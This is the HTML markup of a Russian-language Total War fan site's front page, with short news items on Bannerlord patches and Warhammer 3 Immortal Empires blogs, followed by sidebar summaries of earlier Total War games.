                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>

  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="blog-featured" itemscope itemtype="http://schema.org/Blog">
              <div class="items-leading clearfix">
                <div class="leading leading-0" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name">Mount & Blade 2 II Bannerlord. Патч 1.8.1</h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:946">
<span>946</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-10-02T15:00:00+03:00" itemprop="dateCreated">Создано: 02 октября 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript><span style="font-size: 10pt; background-color: #ffffff;">Вышел очередной патч к <span style="text-decoration: underline;"><strong>Mount & Blade 2 II Bannerlord</strong></span></span></p>
                      <p><span style="font-size: 10pt; background-color: #ffffff;">Подробности читайте ниже</span></p>
                      <div class="jcomments-links">
                        Добавить комментарий
                      </div>
                    </section>
                  </article>
                </div>
                <div class="leading leading-1" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name">Mount & Blade 2 II Bannerlord. Патч 1.8.0</h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:7818">
<span>7818</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-08-17T22:00:00+03:00" itemprop="dateCreated">Создано: 17 августа 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript><span style="font-size: 10pt; background-color: #ffffff;">Вышел очередной патч к <span style="text-decoration: underline;"><strong>Mount & Blade 2 II Bannerlord</strong></span></span></p>
                      <p><span style="font-size: 10pt; background-color: #ffffff;">Подробности читайте ниже</span></p>
                      <div class="jcomments-links">
                        Добавить комментарий
                      </div>
                    </section>
                  </article>
                </div>
                <div class="leading leading-2" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name"><a href="/total-war-warhammer-statiy/3520-total-war-warhammer-iii-immortal-empires-race-updates.html" itemprop="url" title="БЛОГ: Обновление Рас в БЕССМЕРТНЫХ ИМПЕРИЯХ Total War: WARHAMMER">БЛОГ: Обновление Рас в БЕССМЕРТНЫХ ИМПЕРИЯХ Total War: WARHAMMER</a></h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:7350">
<span>7350</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-07-22T17:00:00+03:00" itemprop="dateCreated">Создано: 22 июля 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript>В этом блоге СА рассказали про обновленеи рас в финальных <strong>Бессмертных Империях</strong> <strong>Total War: WARHAMMER.<br></strong></p>
                      <p> </p>
                      <p><span style="text-decoration: underline;"><strong>КУПИТЬ Total War: WARHAMMER 3 (III) со скидкой 27%</strong></span></p>
                      <p>Обсуждаем <span style="text-decoration: underline;"><strong><a href="/board/index.php/topic/57395-total-war-warhammer-3-iii/page-3">ТУТ</a></strong></span>.</p>
                      <div class="jcomments-links">
                        <a class="comments-link" href="/total-war-warhammer-statiy/3520-total-war-warhammer-iii-immortal-empires-race-updates.html#addcomments" title="Добавить комментарий">Добавить комментарий</a>
                      </div>
                    </section>
                  </article>
                </div>
                <div class="leading leading-3" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name"><a href="/total-war-warhammer-statiy/3519-total-war-warhammer-iii-immortal-empires-dedicated-factions.html" itemprop="url" title="БЛОГ: Выделенные Фракции БЕССМЕРТНЫХ ИМПЕРИЙ Total War: WARHAMMER">БЛОГ: Выделенные Фракции БЕССМЕРТНЫХ ИМПЕРИЙ Total War: WARHAMMER</a></h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:3090">
<span>3090</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-07-06T20:00:00+03:00" itemprop="dateCreated">Создано: 06 июля 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript>В этом блоге СА рассказали про фракций в финальных <strong>Бессмертных Империях</strong> <strong>Total War: WARHAMMER.<br></strong></p>
                      <p> </p>
                      <p><span style="text-decoration: underline;"><strong>КУПИТЬ Total War: WARHAMMER 3 (III) со скидкой 27%</strong></span></p>
                      <p>Обсуждаем <span style="text-decoration: underline;"><strong><a href="/board/index.php/topic/57395-total-war-warhammer-3-iii/page-3">ТУТ</a></strong></span>.</p>
                      <div class="jcomments-links">
                        <a class="comments-link" href="/total-war-warhammer-statiy/3519-total-war-warhammer-iii-immortal-empires-dedicated-factions.html#addcomments" title="Добавить комментарий">Добавить комментарий</a>
                      </div>
                    </section>
                  </article>
                </div>
                <div class="leading leading-4" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name"><a href="/total-war-warhammer-statiy/3518-total-war-warhammer-iii-immortal-empires-starting-positions.html" itemprop="url" title="БЛОГ: Стартовые Позиции БЕССМЕРТНЫХ ИМПЕРИЙ (Пролог) Total War: WARHAMMER">БЛОГ: Стартовые Позиции БЕССМЕРТНЫХ ИМПЕРИЙ (Пролог) Total War: WARHAMMER</a></h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:3176">
<span>3176</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-06-28T20:00:00+03:00" itemprop="dateCreated">Создано: 28 июня 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript>В этом блоге СА рассказали про стартовые позиции фракций в финальных <strong>Бессмертных Империях</strong> <strong>Total War: WARHAMMER.<br></strong></p>
                      <p> </p>
                      <p><span style="text-decoration: underline;"><strong>КУПИТЬ Total War: WARHAMMER 3 (III) со скидкой 27%</strong></span></p>
                      <p>Обсуждаем <span style="text-decoration: underline;"><strong><a href="/board/index.php/topic/57395-total-war-warhammer-3-iii/page-3">ТУТ</a></strong></span>.</p>
                      <div class="jcomments-links">
                        <a class="comments-link" href="/total-war-warhammer-statiy/3518-total-war-warhammer-iii-immortal-empires-starting-positions.html#addcomments" title="Добавить комментарий">Добавить комментарий</a>
                      </div>
                    </section>
                  </article>
                </div>
                <div class="leading leading-5" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name"><a href="/total-war-warhammer-statiy/3517-total-war-warhammer-3-iii-intro-to-immortal-empires.html" itemprop="url" title="БЛОГ: Введение в БЕССМЕРТНЫЕ ИМПЕРИИ Total War: WARHAMMER">БЛОГ: Введение в БЕССМЕРТНЫЕ ИМПЕРИИ Total War: WARHAMMER</a></h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:4301">
<span>4301</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-06-14T20:00:00+03:00" itemprop="dateCreated">Создано: 14 июня 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript>СА начали рассказывать про <strong>Бессмертные Империи</strong> объединяющие все серии игры <strong>Total War: WARHAMMER </strong> .</p>
                      <p> </p>
                      <p><span style="text-decoration: underline;"><strong>КУПИТЬ Total War: WARHAMMER 3 (III) со скидкой 27%</strong></span></p>
                      <p>Обсуждаем <span style="text-decoration: underline;"><strong><a href="/board/index.php/topic/57395-total-war-warhammer-3-iii/page-3">ТУТ</a></strong></span>.</p>
                      <div class="jcomments-links">
                        <a class="comments-link" href="/total-war-warhammer-statiy/3517-total-war-warhammer-3-iii-intro-to-immortal-empires.html#addcomments" title="Добавить комментарий">Добавить комментарий</a>
                      </div>
                    </section>
                  </article>
                </div>
              </div>
              <section class="items-more">
                <h3>Ещё статьи...</h3>
                <ol class="nav nav-tabs nav-stacked">
                  <li>
                    <a href="/total-war-warhammer-statiy/3516-total-war-warhammer-3-iii-the-immortal-empires-map.html">БЛОГ: Карта БЕССМЕРТНЫХ ИМПЕРИЙ объединенной игры Total War: WARHAMMER 3 (III)</a>
                  </li>
                  <li>
                    <a href="/total-war-warhammer-statiy/3515-total-war-warhammer-3-iii-immortal-empires.html">Видео-анонс БЕССМЕРТНЫХ ИМПЕРИЙ объединенной игры Total War: WARHAMMER 3 (III)</a>
                  </li>
                  <li>
                    <a href="/mount-blade-2-bannerlord/3514-mount-blade-2-ii-bannerlord-patch-1-7-2.html">Mount & Blade 2 II Bannerlord. Патч 1.7.2</a>
                  </li>
                  <li>
                    <a href="/total-war-warhammer-screens-video/3513-total-war-warhammer-iii-release.html">Total War: WARHAMMER III - ВЫШЕЛ!!! Релизный трейлер</a>
                  </li>
                </ol>
              </section>
            </div>
            <section class="ja-sl ja-sl-2">
              <div class="t3-spotlight t3-spotlight-2 row-fluid">
                <div class="span6 item-first" data-default="span6">
                  <div class="t3-module module" id="Mod211">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: WARHAMMER</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: WARHAMMER" href="/totalwars/total-war-warhammer.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: WARHAMMER" src="[data-uri]" data-src="/images/game-obl/total-war-warhammer.jpg" alt="Total War: WARHAMMER" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: WARHAMMER" src="/images/game-obl/total-war-warhammer.jpg" alt="Total War: WARHAMMER" width="140" height="197" border="0"></noscript></a></span><span style="font-size: 8pt;"><strong><em>Фэнтези? Ну наконец-то!</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода:  <strong>24 мая 2016 г.<br></strong> Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Разработчики уже успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только 5+1 (Империя Сигмара, Зеленокожие, Гномы, Графы-Вампиры и Воины Хаоса + Бретонния в кастомных и мультиплеерных битвах) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн и другие), герои с уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate noopener noreferrer">Total War: WARHAMMER</a></span></strong></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod215">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Rome 2" href="/index.php/totalwars/total-war-rome-2" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Rome 2" src="[data-uri]" data-src="/images/game-obl/Rome-II.jpg" alt="Total War: Rome 2" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Rome 2" src="/images/game-obl/Rome-II.jpg" alt="Total War: Rome 2" width="140" height="197" border="0"></noscript></a></span><strong><em><span style="font-size: 8pt;">и снова античность + морские бои</span></em></strong></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода: <strong>3 сентября 2013 г.</strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/totalwars/total-war-rome-2" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Rome II</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod182">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p><span style="font-size: 8pt;"><a title="Napoleon: Total War" href="/totalwars/napoleon-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Napoleon: Total War" src="[data-uri]" data-src="/images/game-obl/Napoleon.jpg" alt="Napoleon: Total War" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Napoleon: Total War" src="/images/game-obl/Napoleon.jpg" alt="Napoleon: Total War" width="140" height="197" border="0"></noscript></a><strong><em>когда пришел на поле он</em></strong></span></p>
                          <p><span style="font-size: 8pt;"> Дата выхода: <strong>2010 г.</strong></span><br>
                          <span style="font-size: 8pt;">Шестая игра серии. Как ясно из названия , игроку предстоит примерить на себя треуголку самого знаменитого полководца Нового времени. Временные рамки — конец 18 начало 19 века. Теперь один ход на стратегической карте укоротился до двух недель. В игре появился сквозной сюжет, разделенный на три кампании — Италия, Ближний Восток и Европа. Выбор фракций у игрока невелик: Франция, Британская империя,Австрийская империя, Российская империя и королевство Пруссия, но разработчики клятвенно обещают компенсировать это насыщенностью событий. Ведь теперь генералы в игре не абстрактные фигуры, а реальные исторические личности, включая и самого великого Бонапарта. Девять реконструированных битв этой исторической эпохи, появление в игре стратегического мультиплеера, делают ее одной из самых интересных игр серии.</span></p>
                          <p><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1456-the-creative-assembly-6-napoleontotal-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Napoleon: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod184">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Medieval 2: Total War" href="/totalwars/medieval-2-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval 2: Total War" src="[data-uri]" data-src="/images/game-obl/Medieval-2.jpg" alt="Medieval 2: Total War" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval 2: Total War" src="/images/game-obl/Medieval-2.jpg" alt="Medieval 2: Total War" width="140" height="197" border="0"></noscript></a></span><span style="font-size: 8pt;"><strong><em>индейский крестовый поход</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;"> Дата выхода: <strong>2006 г.</strong></span><br>
                          <span style="font-size: 8pt;">В 2006 году полностью трехмерным становится и тотальное Средневековье. Действие четвёртой игры серии разворачивается в Европе, Северной Африке и на Ближнем Востоке. Прохождение кампании расширено по времени — с 1080 по 1530 год и заканчивается в эпоху Великих географических открытий, при этом становится доступной Центральная Америка с империей ацтеков. Правда, прежде чем изобрести порох, открыть Новый Свет и начать сеять разумное, доброе, вечное погрязшим во грехе индейцам, игроку предстоит принести крест в мир ислама (или наоборот) пережить вторжение монголов и тимуридов и возвеличить свою фракцию (их здесь, как и в предыдущей игре, двадцать одна). Богатые города и укрепленные замки, многотысячные сражения и достающиеся дорогой ценой, но от того еще более ценные победы — это и многое другое в лучшем на сегодняшний день средневековом «симуляторе войны».</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1396-the-creative-assembly-4-medieval-2-total-war-1.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Medieval 2: Total War</span></a></span></strong> и <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1399-the-creative-assembly-4-medieval-2-total-war-2-kingdoms.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Kingdoms</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod186">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Medieval: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval: Total War" src="[data-uri]" data-src="/images/game-obl/Medieval.jpg" alt="Medieval: Total War" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval: Total War" src="/images/game-obl/Medieval.jpg" alt="Medieval: Total War" width="140" height="197" border="0"></noscript>
<strong><em>два креста и один полумесяц</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;"> Дата выхода: <strong>2002 г.</strong></span><br>
                          <span style="font-size: 8pt;">Вторая игра линейки TW увидела свет в 2002 году. В отличие от своей предшественницы, она, в большей степени отражая название всей серии , посвящена не гражданской, а именно «тотальной» войне. Действие игры разворачивается в средневековой Европе (от Англии до Урала), на Ближнем востоке и в Северной Африке и охватывает период с 1095 по 1453 — от Первого крестового похода до захвата Константинополя турками. В игре двенадцать государств-фракций, разделенных на три группы: католики, православные и мусульмане, при этом у каждой фракции строения и юниты отражают ее национальные особенности. В игре появились наемники и осады крепостей. Генералы здесь личности, имеющие уникальные характеристики, а воины, участвующие в сражениях отнюдь не безликая толпа, слепо идущая на верную смерть...</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="text-decoration: underline; font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1391-the-creative-assembly-2-medieval-total-war.html" target="_blank" rel="alternate noopener noreferrer"><strong>Medieval Total War</strong></a></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="span6 item-last" data-default="span6">
                  <div class="t3-module module" id="Mod174">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Attila</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Attila" href="/totalwars/total-war-attila.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Attila" src="[data-uri]" data-src="/images/game-obl/attila.jpg" alt="Total War: Attila" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Attila" src="/images/game-obl/attila.jpg" alt="Total War: Attila" width="140" height="197" border="0"></noscript></a><strong><em>barbarian invasion II</em></strong> </span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода: <strong>17 февраля 2015 г.<br></strong> Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметить что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/attila-statiy/2001-total-war-attila-3309136.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Attila  Часть 1</span></a></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;"><a href="/index.php/attila-statiy/2002-total-war-attila-2-65318171.html" target="_blank" rel="alternate noopener noreferrer">Часть 2</a></span></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod177">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Shogun: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Rome: Total War src=" src="images/game-obl/Shogun.jpg" alt="Shogun: Total War" width="140" height="197" border="0"> Дата выхода: <strong>2000 г.</strong></span><br>
                          <span style="font-size: 8pt;">Первая игра из серии, представленная публике в далеком 2000 году, была посвящена средневековой Японии. Для того чтобы стать сёгуном игрок должен объединить под своей рукой враждующие кланы Симадзу, Мори, Ода, Имагава, Такэда Ходзё и Уэсуги. Действие игры начинается в 1530 году. Деревянный стол с развернутой на нем картой, четыре хода за год - так выглядит стратегическая часть игры. Деньги здесь заменяет рис. Торговля, дипломатия, развитие городов - все подчинено главной цели: собрать и натренировать сильную армию, способную разгромить компьютерного соперника. Ведь победа здесь добывается не в тиши родового замка, а на поле боя, где встречаются многотысячные армии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1261-the-creative-assembly-1-shogun-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Shogun: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod176">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                      <div class="module-ct">
                        <div class="custom">
